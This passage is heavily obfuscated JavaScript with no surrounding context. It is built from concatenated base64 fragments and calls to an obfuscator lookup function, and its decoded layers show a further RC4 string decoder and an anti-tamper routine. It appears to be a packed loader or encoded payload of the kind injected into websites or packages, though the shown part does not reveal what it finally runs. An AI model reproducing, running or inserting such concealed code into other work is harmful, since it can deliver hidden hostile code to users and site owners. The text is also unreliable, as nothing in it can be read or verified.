LCd6V1ZjTm'+'FKY1ZHJywnb3NhTldPcGRLcScsJ1dRSmN'+_0x9598832u(0x2c5)+'J1dSbVVXUWxkSlNrVicsJ1dPQmRJU2tpV'+'1F1WGx0RGxXNTRHZkpPJywnV1BtdFdPZG'+_0x9598832u(0x2d7)+'kSFNrc1dPZScsJ1c3anRXT3FTZ2EnLCdX'+'UEJkU1pWZE9NSycsJ1dROTJXUjNjR1NrO'+_0x9598832u(0x332)+'VHJywnZ1kw')+('bVdQL2RKVycsJ0FTa0RXN2xkUWRxJywnb'+'kd6bVdPNFAnLCdpU2t0V09UeldQcScsJ0'+'RaaGNPR05jR2EnLCdkOG80QUgzY1JhJyw'+'nZW1vSHlDb3hXT3knLCdXUUtXRkxlTycs'+'J1dRL2NSYmxkSExXJywnV1FCZFNaaGROM'+'3EnLCdXN2Y2VzdwY0cxRycsJ25jcmdXUW'+'VnJywnV1BoZEpKTmRNMTgnLCdXUHhkU0l'+'oZE0wSycsJ1dRM2RLc3RkSkNrcScsJ0Vx'+'cVlwOG9sJywncVNralc2VmRIY1MnLCdwZ'+'GZlV1FxTCcsJ21ta29XT3ZEV09lJywncD'+'hrc1c0ZGRWU29RJywnYUNrclc2cGRKQ29'+'SJywnVzVaY1Q4b2tXN2ovJywneFo4NW5t'+_0x9598832u(0x32c)+'3BXUHEnLCd1V2xkVjB2RScsJ3JXdGRNZ2'+_0x9598832u(0x191)+'CZElta0knLCdkSFpjS0NraWtxJywnV1Jw'+_0x9598832u(0x342)+_0x9598832u(0x21f)+'csJ2RTb2hFbWs2anEnLCdXUHJaaENrUmh'+_0x9598832u(0x274)+_0x9598832u(0x2e9)+_0x9598832u(0x1f1)+'dQTFhXNldkVzV5JywnV09sZExxN2RObWt'+'zJywncVpSY0lJcGNPcScsJ1c2dkNXT1Rv'+'amEnLCdyU29CVzVsZFRkQycsJ1dQTG5XN'+_0x9598832u(0x2ea)+'8rVzRLMldPVycsJ1c0cmpXNi9jSHdDJyw'+_0x9598832u(0x32d)+'dScsJ0F0TmNISVRwJywnRENrcFdRTmNVM'+'FMnLCdwYlJjVThrWmxXJywneFNrdVc1Tm'+_0x9598832u(0x25c))+('Q2s0VzY3ZFNDb3MnLCdwWm5kV1FDMCcsJ'+'3liQmRPQ2t1V1FlJywnV08waG5tazRpcS'+'csJ1c3RmNNbW9CV08xRycsJ3FHQmRId1R'+'lJywnV1BCZEpZdGRHTHEnLCdXN0x0Z0Nv'+'ZFdQTycsJ0VDb0RhdFZjSFcnLCdXNjFRV'+'1A0TGVXJywneDhrSVc1UmRVWkMnLCdXN1'+'ZjVkduQlc2NCcsJ3JKRmNMV2hjUFcnLCd'+'tbWtuV1JIS1dRQycsJ1c2ejFXT0drcGEn'+_0x9598832u(0x2e5)+'09UZicsJ3hIQmRMQ2sxV08wJywnaThvQ1'+'c3V2pXUEMnLCdlR2pHV1F5bycsJ1c0RmN'+_0x9598832u(0x229)+_0x9598832u(0x2b1)+'zVLJywna3RkY05ta1BtcScsJ3ZDb3pnQ2'+'svVzV4Y0dTa3dXNlZjUENvRHZkcGNNVyc'+_0x9598832u(0x1b8)+'cUNrWicsJ21tb3NXNk9YV1FTJywnVzVuS'+'ldQcVFtYScsJ2tkQmNJU2tSb3EnLCdXUD'+'h4dENvMldSU2ZXNFZjS0NrOCcsJ1c0MUZ'+'XUThCcFcnLCdXNzdjVUNvbldQZncnLCd1'+_0x9598832u(0x2d3)+'CdpSUZjVlNrM21xJywndUkzY0dKdGNWcS'+'csJ3VkUmNTaFNvJywnVzVMaVc3dGNLMDg'+_0x9598832u(0x262)+'cScsJ0RhN2RHaGpwJywnVzc1SldQR1FnR'+'ycsJ2NTa2R6OG9hV1BHJywnRm1va1c1Sm'+_0x9598832u(0x185)+_0x9598832u(0x1f3)+'L2NJdmFUJywneVd6cW1Tay8nLCdXUmhjU'+'UNvWHJTb0YnLCdXUTRZbDhrRmpXJywnV1'+_0x9598832u(0x33c))+('Z0MnLCdXNlpjVThvSVdPeScsJ1c2bjJXU'+'lhwbkcnLCdidHF4V1J4ZEpxJywnVzdKY0'+_0x9598832u(0x2c6)+'1bmN0aW9uIF8weDE3MzYyODVlKGEsYil7'+'YT1hLTB4MTZhO3ZhciBjPV8weDE3MzYyO'+_0x9598832u(0x1bf)+'ludngnXT09PXVuZGVmaW5lZCl7dmFyIGQ'+'9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2Rl'+'ZmdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDR'+'EVGR0hJSktMTU5PUFFSU1RVVldYWVowMT'+'IzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3I'+'odmFyIGw9MHgwLG0sbixvPTB4MDtuPWlb'+'J2NoYXJBdCddKG8rKyk7fm4mJihtPWwlM'+'Hg0P20qMHg0MCtuOm4sbCsrJTB4NCk/ay'+'s9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSg'+'weGZmJm0+PigtMHgyKmwmMHg2KSk6MHgw'+'KXtuPWpbJ2luZGV4T2YnXShuKTt9cmV0d'+'XJuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG'+'0pe3ZhciBuPVtdLG89MHgwLHAscT0nJyx'+'yPScnO2w9ZChsKTtmb3IodmFyIHU9MHgw'+'LHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7c'+_0x9598832u(0x1c6)+'QnXSh1KVsndG9TdHJpbmcnXSgweDEwKSl'+'bJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2Rl'+'VVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvc'+'ih0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT'+'10O31mb3IodD0weDA7dDwweDEwMDt0Kys'+_0x9598832u(0x1f0)+'J10odCVtWydsZW5ndGgnXSkpJTB4MTAwL'+'HA9blt0XSxuW3RdPW5bb10sbltvXT1wO3'+'10PTB4MCxv')+('PTB4MDtmb3IodmFyIHc9MHgwO3c8bFsnb'+'GVuZ3RoJ107dysrKXt0PSh0KzB4MSklMH'+'gxMDAsbz0obytuW3RdKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cCxxKz1T'+_0x9598832u(0x213)+'2NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK2'+'5bb10pJTB4MTAwXSk7fXJldHVybiBxO30'+'7XzB4MTczNjI4NWVbJ3VKTG56VSddPWgs'+'XzB4MTczNjI4NWVbJ3R1dmlUYiddPXt9L'+'F8weDE3MzYyODVlWydRbGludngnXT0hIV'+'tdO312YXIgZT1fMHgxNzM2Mjg1ZFsweDB'+'dLGY9YStlLGc9XzB4MTczNjI4NWVbJ3R1'+_0x9598832u(0x310)+'WQpe2lmKF8weDE3MzYyODVlWyduemZSS0'+'MnXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnV'+'uY3Rpb24oail7dGhpc1snZ0NnY0d6J109'+_0x9598832u(0x181)+'CwweDBdLHRoaXNbJ29BR01qYyddPWZ1bm'+'N0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt'+_0x9598832u(0x208)+'eDIwKlx4NWMoXHg1YylceDIwKntceDVjd'+'ytceDIwKicsdGhpc1snUXBUa0NUJ109J1'+_0x9598832u(0x2b3)+'/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSdd'+'WydWelJTb24nXT1mdW5jdGlvbigpe3Zhc'+'iBqPW5ldyBSZWdFeHAodGhpc1snaWZSQ0'+_0x9598832u(0x30f)+'ndGVzdCddKHRoaXNbJ29BR01qYyddWyd0'+'b1N0cmluZyddKCkpPy0tdGhpc1snbG9VU'+'UhmJ11bMHgxXTotLXRoaXNbJ2xvVVFIZi'+'ddWzB4MF07')+('cmV0dXJuIHRoaXNbJ1JFTXFPVSddKGspO'+'30saVsncHJvdG90eXBlJ11bJ1JFTXFPVS'+_0x9598832u(0x32a)+'uKH5qKSlyZXR1cm4gajtyZXR1cm4gdGhp'+_0x9598832u(0x206)+'10pO30saVsncHJvdG90eXBlJ11bJ2xBdE'+'lCYyddPWZ1bmN0aW9uKGope2Zvcih2YXI'+'gaz0weDAsbD10aGlzWydsb1VRSGYnXVsn'+'bGVuZ3RoJ107azxsO2srKyl7dGhpc1snb'+'G9VUUhmJ11bJ3B1c2gnXShNYXRoWydyb3'+'VuZCddKE1hdGhbJ3JhbmRvbSddKCkpKSx'+'sPXRoaXNbJ2xvVVFIZiddWydsZW5ndGgn'+'XTt9cmV0dXJuIGoodGhpc1snbG9VUUhmJ'+'11bMHgwXSk7fSxuZXcgaShfMHgxNzM2Mj'+'g1ZSlbJ1Z6UlNvbiddKCksXzB4MTczNjI'+_0x9598832u(0x19b)+'MTczNjI4NWVbJ3VKTG56VSddKGMsYiksX'+'zB4MTczNjI4NWVbJ3R1dmlUYiddW2ZdPW'+'M7fWVsc2UgYz1nO3JldHVybiBjO30oZnV'+'uY3Rpb24oYSxiKXt2YXIgSD1fMHgxNzM2'+'Mjg1ZTt3aGlsZSghIVtdKXt0cnl7dmFyI'+'GM9LXBhcnNlSW50KEgoMHg2MzAsJ0pORW'+'snKSkrcGFyc2VJbnQoSCgweDZlZCwnRyF'+'ocScpKStwYXJzZUludChIKDB4NTcxLCdr'+'JGc4JykpKi1wYXJzZUludChIKDB4NjhmL'+'CdpcEFXJykpK3BhcnNlSW50KEgoMHg0OT'+_0x9598832u(0x239)+'yYjMsJzRmWG8nKSkrLXBhcnNlSW50KEgo'+'MHgzYjcsJ0U2TUwnKSkqcGFyc2VJbnQoS'+_0x9598832u(0x331)+'QoSCgweDNh')+('ZCwnY1AkdCcpKSstcGFyc2VJbnQoSCgwe'+'DNlMCwnJXhXcycpKSotcGFyc2VJbnQoSC'+'gweDNjYiwnOUdOQCcpKTtpZihjPT09Yil'+_0x9598832u(0x18f)+_0x9598832u(0x1ec)+_0x9598832u(0x347)+'B4MTczNjI4NWQsMHhhZTE3OSksIWZ1bmN'+'0aW9uKCl7dmFyIEk9XzB4MTczNjI4NWUs'+'ZD17fTtkW0koMHgyNTIsJ0pORWsnKV09S'+'SgweDM1ZiwnYjZqRycpK0koMHg1MTksJy'+'FLclknKSxkW0koMHg1NDMsJzVzbE4nKV0'+'9SSgweDRjOSwnayRnOCcpK0koMHg0Mjcs'+'J15TZk8nKStJKDB4MmQ1LCdFNk1MJykrS'+'SgweDMzYiwnUXNMTycpK0koMHg2MWQsJy'+'FLclknKSxkW0koMHg0ZTgsJ2lFRSUnKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcSE9'+'PXM7fSxkW0koMHg1ZjcsJ2NQJHQnKV09S'+'SgweDRlMCwnIUtyWScpK0koMHg2ODgsJ2'+'lFRSUnKSxkW0koMHg0NzcsJ1ZUIyEnKV0'+_0x9598832u(0x237)+'PXM7fSxkW0koMHgzNWEsJ15TZk8nKV09S'+'SgweDIwYSwnYVc4cCcpKyd0JyxkW0koMH'+_0x9598832u(0x1a0)+'sTicpK0koMHg0MjgsJzlHTkAnKSxkW0ko'+'MHgzZWQsJzFyOXAnKV09ZnVuY3Rpb24oc'+_0x9598832u(0x183)+'wnNHNBQycpXT1mdW5jdGlvbihxLHMpe3J'+_0x9598832u(0x18d)+_0x9598832u(0x196)+'HVybiBxKHMsdCk7fSxkW0koMHg2ZTYsJ0'+'chaHEnKV09')+('ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT49c'+'zt9LGRbSSgweDFjNywndWpJIScpXT1mdW'+'5jdGlvbihxLHMpe3JldHVybiBxPD1zO30'+'sZFtJKDB4MWZiLCdeeEBEJyldPWZ1bmN0'+'aW9uKHEscyl7cmV0dXJuIHErczt9LGRbS'+_0x9598832u(0x1ff)+'hxLHMpe3JldHVybiBxLXM7fSxkW0koMHg'+_0x9598832u(0x193)+'TycpK0koMHg2YjMsJzImMWQnKStJKDB4M'+'mJjLCdJMU8zJykrSSgweDUxNSwnSTFPMy'+_0x9598832u(0x1e3)+_0x9598832u(0x20e)+'K0koMHgyNTEsJ0pORWsnKStJKDB4NDA3L'+'CdXcFkjJykrSSgweDMwZiwnRyFocScpK0'+_0x9598832u(0x254)+_0x9598832u(0x1e7)+_0x9598832u(0x287)+'HgzN2IsJ3pxdDgnKStJKDB4NWM4LCdFNk'+'1MJykrSSgweDMxMywnIUtyWScpK0koMHg'+_0x9598832u(0x2a1)+'JykrSSgweDZkNywnOUdOQCcpK0koMHg1N'+'GYsJ3lESFQnKStJKDB4NTIyLCdiNmpHJy'+_0x9598832u(0x305)+_0x9598832u(0x1d2)+'SSgweDQxOCwnenF0OCcpK0koMHgyYTEsJ'+'0RxRjknKSsnWkEnLGRbSSgweDRiMSwnen'+'F0OCcpXT1mdW5jdGlvbihxLHMpe3JldHV'+'ybiBxKHMpO30sZFtJKDB4MzFlLCchS3JZ'+'JyldPUkoMHgyYWYsJypBI1QnKStJKDB4M'+'jhjLCd6QldJJykrSSgweDQ2ZiwnaXBBVy'+'cpK0koMHg2')+(_0x9598832u(0x202)+'ykrSSgweDZiNCwnRHFGOScpK0koMHgzND'+'YsJ151REgnKStJKDB4M2I2LCdiZWtKJyk'+'rSSgweDUwYSwnJUMyeicpK0koMHgzOTUs'+_0x9598832u(0x264)+_0x9598832u(0x280)+'FLclknKStJKDB4NGIwLCdWVCMhJykrSSg'+_0x9598832u(0x24b)+'TkAnKStJKDB4NWRhLCdiZWtKJykrSSgwe'+'DVjOSwnXnVESCcpK0koMHg1YzMsJ0ozRm'+_0x9598832u(0x336)+'iZiwnNSNrRCcpK0koMHg1MTMsJ3lESFQn'+_0x9598832u(0x29a)+'SwnQHQ1VicpK0koMHg0N2YsJ1dwWSMnKS'+'tJKDB4NDYxLCd6cXQ4JykrSSgweDM4YSw'+'nYmVrSicpK0koMHg0NTQsJ1dwWSMnKStJ'+_0x9598832u(0x338)+_0x9598832u(0x252)+'B4NWE1LCdFalV1JykrSSgweDQwNSwnQHQ'+'1VicpK0koMHg2NDMsJzVzbE4nKStJKDB4'+'MjMyLCdedURIJykrSSgweDY5NSwnNHNBQ'+'ycpK0koMHg1YmQsJ2skZzgnKStJKDB4Mm'+_0x9598832u(0x32e)+'pK0koMHg2N2IsJ3JTRG8nKStJKDB4M2Fm'+_0x9598832u(0x2e7)+_0x9598832u(0x1d4)+'dXdk5NJykrSSgweDZjNywnJXhXcycpK0k'+_0x9598832u(0x1a6)+'Vk10JykrSSgweDViOSwnJXhXcycpK0koM'+'Hg0YTAsJ151REgnKStJKDB4MmEyLCczSn'+'ZHJykrSSgw')+(_0x9598832u(0x1a2)+'3MnKStJKDB4MmYwLCd0QTkkJykrSSgweD'+'RjNiwnMDZ4QScpK0koMHg0YWQsJ2FXOHA'+'nKStJKDB4NGE5LCc5R05AJykrSSgweDFi'+'ZSwnSk5FaycpK0koMHgxZDUsJ3RBOSQnK'+'StJKDB4NDZiLCc0c0FDJykrSSgweDJmYi'+'wnNHNBQycpK0koMHg1YWIsJ1ZUIyEnKSt'+'JKDB4NTkxLCdEcUY5JykrSSgweDYyMywn'+'Sk5FaycpK0koMHg1ZTcsJ0ozRmYnKStJK'+'DB4MWVmLCdKM0ZmJykrSSgweDFiYiwnVW'+'VnZicpK0koMHgzMmMsJ2skZzgnKStJKDB'+'4MmU5LCdhVzhwJykrSSgweDM4NiwnYVc4'+'cCcpK0koMHg2MjksJ0chaHEnKStJKDB4N'+_0x9598832u(0x337)+'cpK0koMHgyNzIsJzFyOXAnKStJKDB4MTk'+'wLCczSnZHJykrSSgweDZmMiwnXnVESCcp'+'K0koMHg2YWQsJ0pORWsnKStJKDB4NTJjL'+'CdyU0RvJykrSSgweDM3MCwnMiYxZCcpK0'+'koMHgzMDMsJ0ZANm0nKStJKDB4M2QzLCc'+'1I2tEJykrSSgweDIyYSwnVlQjIScpK0ko'+'MHg1NDIsJ3pCV0knKStJKDB4MWFmLCdyU'+_0x9598832u(0x1e0)+'gyM2QsJyV4V3MnKStJKDB4NDgwLCdJMU8'+'zJykrSSgweDM0ZSwnMiYxZCcpK0koMHg1'+_0x9598832u(0x289)+'ykrSSgweDI1ZCwneURIVCcpK0koMHg2OG'+'QsJ0chaHEnKStJKDB4MjZmLCcqQSNUJyk'+_0x9598832u(0x31c)+'JyFLclknKStJKDB4NDdhLCczSnZHJykrS'+'SgweDY3ZSwnJXhXcycpK0koMHg2YWIsJ1'+_0x9598832u(0x294))+(_0x9598832u(0x25a)+'TZNTCcpK0koMHg2ODEsJ3pxdDgnKStJKD'+'B4M2MyLCc3NmJPJykrSSgweDYyYywneUR'+'IVCcpK0koMHgyMTUsJ2lFRSUnKStJKDB4'+'NDZkLCdVZWdmJykrSSgweDQwNiwnVkp3W'+'ScpK0koMHg1MWMsJ0VqVXUnKStJKDB4M2'+'U0LCc5R05AJykrSSgweDE4MSwnbG5NIyc'+'pK0koMHgxZDMsJ1ZKd1knKStJKDB4MmZj'+'LCd1akkhJykrSSgweDI2NCwnM0p2RycpK'+'0koMHgyNzEsJ0B0NVYnKStJKDB4NmE4LC'+_0x9598832u(0x31a)+'oMHg2NjUsJ1FzTE8nKStJKDB4Njg0LCdJ'+'MU8zJykrSSgweDQyMiwnekJXSScpK0koM'+'HgyMWQsJ0ZANm0nKStJKDB4NmM0LCdEcU'+_0x9598832u(0x325)+_0x9598832u(0x323)+'JykrSSgweDQ4OCwnRHFGOScpK0koMHgyY'+'TcsJ0ZANm0nKStJKDB4MjU4LCcleFdzJy'+'krSSgweDIwZSwndEE5JCcpK0koMHgzOWY'+'sJ2skZzgnKStJKDB4NDBkLCcqQSNUJykr'+_0x9598832u(0x2da)+_0x9598832u(0x180)+_0x9598832u(0x2b4)+'yOXAnKStJKDB4NGU0LCdGQDZtJykrSSgw'+_0x9598832u(0x1c2)+_0x9598832u(0x17d)+'QzMSwnV3gmUicpK0koMHgyMWYsJ1FzTE8'+_0x9598832u(0x234)+_0x9598832u(0x1b5)+'StJKDB4NTY4LCc0ZlhvJykrSSgweDUzNC'+'wnNzZiTycp')+('K0koMHg0ZTEsJ1FzTE8nKStJKDB4MzM1L'+_0x9598832u(0x21e)+'koMHg1ZWUsJ3RBOSQnKStJKDB4NTBiLCd'+'0QTkkJykrSSgweDQ0YiwnIUtyWScpK0ko'+'MHg1ZmIsJyNWTXQnKStJKDB4NTNiLCdWV'+'CMhJykrSSgweDRhNCwnSk5FaycpK0koMH'+'g0NjcsJyV4V3MnKStJKDB4NGI4LCc1c2x'+'OJykrSSgweDE4ZSwnRHFGOScpK0koMHgx'+_0x9598832u(0x324)+'ykrSSgweDUxZiwnVkp3WScpK0koMHgxYz'+_0x9598832u(0x2a8)+'rSSgweDI4MSwnM0p2RycpK0koMHgyZDAs'+_0x9598832u(0x28b)+'SgweDU2NSwnRWpVdScpK0koMHg2YzAsJ2'+'NQJHQnKStJKDB4NTc2LCczSnZHJykrSSg'+'weDUyNywnYjZqRycpK0koMHg0YjQsJzA2'+_0x9598832u(0x343)+'DU5OCwnXnhARCcpK0koMHgyMTYsJ1ZKd1'+'knKStJKDB4MjZhLCd1akkhJykrSSgweDY'+'zMiwnVlQjIScpK0koMHgyZWMsJ0RxRjkn'+_0x9598832u(0x1a1)+_0x9598832u(0x2c7)+'tJKDB4NDc5LCdWSndZJykrSSgweDU1ZCw'+'nVWVnZicpK0koMHgyYTUsJ3RBOSQnKStJ'+'KDB4NGU2LCc0ZlhvJykrSSgweDVmZSwnV'+'kp3WScpK0koMHgyYzcsJ2skZzgnKStJKD'+'B4MmEwLCdGQDZtJykrSSgweDIxZSwnRHF'+'GOScpK0koMHg1NTEsJ3pxdDgnKStJKDB4'+'NjFiLCdedURIJykrSSgweDE4NywnMiYxZ'+'CcpK0koMHgxZmYsJ0ozRmYnKStJKDB4Nm'+'RlLCdXeCZS')+('JykrSSgweDQ0YywnJUMyeicpK0koMHg2Y'+'mUsJ2tLQG0nKStJKDB4NTE3LCdpRUUlJy'+'krSSgweDI1ZiwnNzZiTycpK0koMHg2Zjc'+'sJzlHTkAnKStJKDB4NDJiLCcjVk10Jykr'+_0x9598832u(0x27f)+'zc2Yk8nKStJKDB4NTg2LCdWVCMhJykrKE'+_0x9598832u(0x197)+_0x9598832u(0x2ab)+_0x9598832u(0x174)+_0x9598832u(0x17e)+'gzYTAsJzA2eEEnKStJKDB4NWYwLCdjUCR'+'0JykrSSgweDQyMCwnRHFGOScpK0koMHg2'+'OTAsJ154QEQnKStJKDB4NTZkLCdRc0xPJ'+'ykrSSgweDIwNiwnXlNmTycpK0koMHg0Zm'+_0x9598832u(0x1ad)+'rSSgweDZlNCwnNzZiTycpK0koMHgxYzQs'+'J2JKKVcnKStJKDB4MmE4LCcleFdzJykrS'+_0x9598832u(0x247)+'NQJHQnKStJKDB4NWNkLCc3NmJPJykrSSg'+_0x9598832u(0x1df)+'Tk0nKStJKDB4MWRlLCdJMU8zJykrSSgwe'+'DNhYiwnYVc4cCcpK0koMHgyYjgsJ2skZz'+'gnKStJKDB4NmY4LCdiNmpHJykrSSgweDQ'+_0x9598832u(0x1ba)+'KStJKDB4MjdjLCdrJGc4JykrSSgweDRmO'+'CwnRkA2bScpK0koMHgzMDQsJ2tLQG0nKS'+'tJKDB4MjU3LCdAdDVWJykrSSgweDZiYiw'+'nYVc4cCcpK0koMHgyOTIsJzNKdkcnKStJ'+'KDB4MmMzLCc5R05AJykrSSgweDZiYywnM'+_0x9598832u(0x334)+_0x9598832u(0x204))+(_0x9598832u(0x27e)+'Hg2NTMsJzVzbE4nKStJKDB4MWU2LCdXeC'+_0x9598832u(0x19c)+'0MTEsJ3RBOSQnKStJKDB4MmU3LCdiZWtK'+'JykrSSgweDY2NiwnRkA2bScpK0koMHg1Z'+'TgsJ2JKKVcnKStJKDB4Mjg2LCdiNmpHJy'+'krSSgweDE5MiwnRkA2bScpK0koMHgyMjg'+'sJ3JTRG8nKStJKDB4NGNiLCdedURIJykr'+_0x9598832u(0x216)+_0x9598832u(0x1e2)+'gweDRkZCwnRHFGOScpK0koMHg0NDUsJ2s'+_0x9598832u(0x192)+'eDNhOCwnM0p2RycpK0koMHg0ODEsJzA2e'+'EEnKStJKDB4MTk4LCdRc0xPJykrSSgweD'+_0x9598832u(0x1ab)+_0x9598832u(0x1bb)+'YSwnY1AkdCcpK0koMHgyMDcsJyV4V3MnK'+'StJKDB4NjI1LCd6QldJJykrSSgweDRjMy'+'wnNSNrRCcpK0koMHg2NTIsJ0VqVXUnKSt'+'JKDB4MjU0LCdiSilXJykrSSgweDQ1Niwn'+'YVc4cCcpK0koMHg2ZTIsJ1dwWSMnKStJK'+'DB4MjI5LCclQzJ6JykrSSgweDUxZCwncl'+'NEbycpK0koMHg0ZDEsJzc2Yk8nKStJKDB'+'4M2UzLCc3NmJPJykrSSgweDFjZSwnV3ZO'+_0x9598832u(0x349)+'zdkLCcwNnhBJykrSSgweDUzNywnM0p2Ry'+_0x9598832u(0x199)+'jLCdVZWdmJykrSSgweDY3NywnJUMyeicp'+'K0koMHg2YzYsJzRzQUMnKStJKDB4NTU0L'+_0x9598832u(0x172)+_0x9598832u(0x243))+('J2lwQVcnKStJKDB4NDFkLCdyU0RvJykrS'+'SgweDFiNCwnY1AkdCcpK0koMHgzOGQsJz'+'NKdkcnKStJKDB4MWZlLCc1c2xOJykrSSg'+'weDQwOCwnJXhXcycpK0koMHgxZTMsJ0pO'+'RWsnKStJKDB4NDlkLCdeU2ZPJykrSSgwe'+'DUyYiwnRWpVdScpK0koMHg2OTMsJ1dwWS'+_0x9598832u(0x33d)+'5ZCwndWpJIScpK0koMHgxYTAsJ2xuTSMn'+'KStJKDB4NTI1LCdFalV1JykrSSgweDNjZ'+'iwnVWVnZicpK0koMHg0ZjQsJ3lESFQnKS'+'tJKDB4NmI4LCd6cXQ4JykrSSgweDQwOSw'+'nVlQjIScpK0koMHg0Y2QsJ1FzTE8nKStJ'+'KDB4MWI3LCdpcEFXJykrSSgweDMxYSwna'+'0tAbScpK0koMHg1OTYsJ2Jla0onKStJKD'+'B4MjdhLCdKTkVrJykrSSgweDRjYSwnRHF'+'GOScpK0koMHg1MjAsJzA2eEEnKStJKDB4'+'MjIzLCc0ZlhvJykrSSgweDFkMCwnRyFoc'+'ScpK0koMHg0OTYsJzc2Yk8nKStJKDB4Nm'+_0x9598832u(0x304)+'pK0koMHg2Y2EsJ0chaHEnKStJKDB4NDRk'+_0x9598832u(0x30a)+'0koMHgzYTYsJ2xuTSMnKStJKDB4NGYyLC'+'dKM0ZmJykrSSgweDU0YSwnKkEjVCcpK0k'+'oMHg2NzAsJzImMWQnKStJKDB4Mzk4LCc3'+_0x9598832u(0x1f2)+'Hg1NTYsJ2lwQVcnKStJKDB4NmViLCdFal'+'V1JykrSSgweDQ5NSwnRHFGOScpK0koMHg'+_0x9598832u(0x242)+'JykrSSgweDQ0OCwnaXBBVycpK0koMHg2M'+'zUsJ3lESFQnKStJKDB4NDhjLCclQzJ6Jy'+'krSSgweDZl')+(_0x9598832u(0x25f)+'StJKDB4NDU5LCdXcFkjJykrSSgweDZhNS'+_0x9598832u(0x195)+_0x9598832u(0x1cc)+'NXNsTicpK0koMHg1MzIsJzRzQUMnKStJK'+_0x9598832u(0x223)+_0x9598832u(0x2e6)+'4MzU4LCdFNk1MJykrSSgweDVmYSwndEE5'+'JCcpK0koMHg2MzgsJzFyOXAnKStJKDB4N'+'ThkLCdpcEFXJykrSSgweDIxYiwnXnhARC'+'cpK0koMHg0NzgsJ0ozRmYnKStJKDB4NDc'+_0x9598832u(0x23c)+_0x9598832u(0x190)+'CcyJjFkJykrSSgweDQyYSwnSTFPMycpK0'+'koMHgyZTMsJ2I2akcnKStJKDB4NjIyLCc'+'zSnZHJykrSSgweDI1Mywna0tAbScpK0ko'+'MHg1M2QsJ151REgnKStJKDB4NWQ5LCdjU'+'CR0JykrSSgweDViNCwnXnVESCcpK0koMH'+_0x9598832u(0x285)+'PJykrSSgweDM2MSwnXnhARCcpK0koMHg1'+'MGYsJyFLclknKStJKDB4NWQ1LCcqQSNUJ'+'ykrSSgweDQ4OSwnRTZNTCcpK0koMHg2YT'+'AsJ0chaHEnKStJKDB4MzgzLCcqQSNUJyk'+'rSSgweDMxMCwnV3gmUicpK0koMHg0YzEs'+'J0VqVXUnKStJKDB4NWYxLCdrJGc4JykrS'+'SgweDI0MCwnRkA2bScpK0koMHgyZDQsJz'+'ImMWQnKStJKDB4MzNmLCd6QldJJykrSSg'+'weDZjZCwnVlQjIScpK0koMHg1NjMsJ2FX'+'OHAnKStJKDB4MzA5LCcqQSNUJykrSSgwe'+'DQ4NCwnVlQjIScpK0koMHg0ZWUsJ0kxTz'+_0x9598832u(0x1dc))+(_0x9598832u(0x1f7)+'ycpK0koMHg0ZmMsJ0U2TUwnKStJKDB4Nm'+'FlLCdVZWdmJykrSSgweDE3MCwnIUtyWSc'+'pK0koMHgyMDAsJ3pxdDgnKStJKDB4Mzk2'+'LCdrJGc4JykrSSgweDNiZSwnXnVESCcpK'+'0koMHg0NjUsJzVzbE4nKStJKDB4MjJlLC'+'cyJjFkJykrSSgweDE3YywnM0p2RycpK0k'+'oMHgyNzQsJzRmWG8nKStJKDB4NTA0LCc0'+_0x9598832u(0x1a3)+_0x9598832u(0x220)+'lXJykrSSgweDZlOSwnVWVnZicpK0koMHg'+'0MzAsJ2lFRSUnKStJKDB4NDRhLCc1c2xO'+'JykrSSgweDZiMCwnMDZ4QScpK0koMHg0Y'+_0x9598832u(0x214)+'kpKyhJKDB4MmRkLCdXdk5NJykrSSgweDJ'+'hNiwnbG5NIycpK0koMHg2ODIsJ2I2akcn'+'KStJKDB4MzZmLCd1akkhJykrSSgweDE4Y'+'SwnSjNGZicpK0koMHg2NmMsJ1d2Tk0nKS'+'tJKDB4NDVlLCdWVCMhJykrSSgweDQ4Yiw'+_0x9598832u(0x176)+'KDB4M2Q0LCdEcUY5JykrSSgweDYzOSwnb'+'G5NIycpK0koMHg2NGYsJ151REgnKStJKD'+'B4MmYyLCd1akkhJykrSSgweDYyZSwnY1A'+'kdCcpK0koMHgxNzEsJypBI1QnKStJKDB4'+'NjFhLCdiZWtKJykrSSgweDJlZCwnNXNsT'+_0x9598832u(0x2b8)+_0x9598832u(0x1b1)+_0x9598832u(0x1cb)+'LCdKM0ZmJykrSSgweDI2OCwnV3gmUicpK'+'0koMHg1ODQsJyVDMnonKStJKDB4NjJhLC'+'d1akkhJykr')+('SSgweDU2MCwnRHFGOScpK0koMHg2YjUsJ'+'yFLclknKStJKDB4MWZhLCc5R05AJykrSS'+'gweDQ1YiwnYjZqRycpK0koMHg1N2MsJzc'+'2Yk8nKStJKDB4NTg3LCdiNmpHJykrSSgw'+'eDYwMSwnV3BZIycpK0koMHgzMTgsJ2NQJ'+'HQnKStJKDB4NTczLCdpcEFXJykrSSgweD'+'IwMywnNXNsTicpK0koMHg1NDcsJzFyOXA'+'nKStJKDB4NGQ1LCdpRUUlJykrSSgweDQ5'+'ZSwnRTZNTCcpK0koMHg1MjgsJ0ZANm0nK'+_0x9598832u(0x2b0)+'wnNSNrRCcpK0koMHgxOWMsJzRmWG8nKSt'+'JKDB4MjkxLCclQzJ6JykrSSgweDFlYywn'+'QHQ1VicpK0koMHg1N2UsJzRzQUMnKStJK'+_0x9598832u(0x2bb)+'NmTycpK0koMHgzOGMsJ1ZUIyEnKStJKDB'+_0x9598832u(0x339)+'cCcpK0koMHg1OWMsJ3pCV0knKStJKDB4M'+'jQ2LCczSnZHJykrSSgweDViNiwnMiYxZC'+_0x9598832u(0x1eb)+'xLCdhVzhwJykrSSgweDM4ZiwnYjZqRycp'+_0x9598832u(0x29e)+'Cd1akkhJykrSSgweDRkYSwnYVc4cCcpK0'+'koMHg1MzgsJ3RBOSQnKStJKDB4MmUxLCc'+'3N